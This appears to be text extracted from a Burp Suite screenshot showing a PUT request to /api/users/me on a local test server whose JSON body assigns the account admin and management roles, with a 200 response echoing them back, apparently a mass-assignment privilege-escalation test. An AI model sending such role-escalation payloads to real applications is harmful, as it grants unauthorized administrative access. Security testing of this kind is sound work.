 Request
Pretty Raw Hex Hackvertor
\n
1 PUT /api/users/me HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 DNT: 1
9 Connection: close
10 Cookie: app_session=
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: none
15 Sec-Fetch-User: ?1
16 Content-Length: 102
17
18 {
"address":"eeee",
"email":" ",
"roles":[
"admin",
"user",
"management"
],
"username":" "
}
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 147
4 Server: Werkzeug/2.0.2 Python/3.9.16
5 Date: Thu, 04 May 2023 15:07:25 GMT
6
7 {
"address":"eeee",
"email":" ",
"id":"2f f",
"roles":[
"admin",
"user",
"management"
],
"username":" "
}
8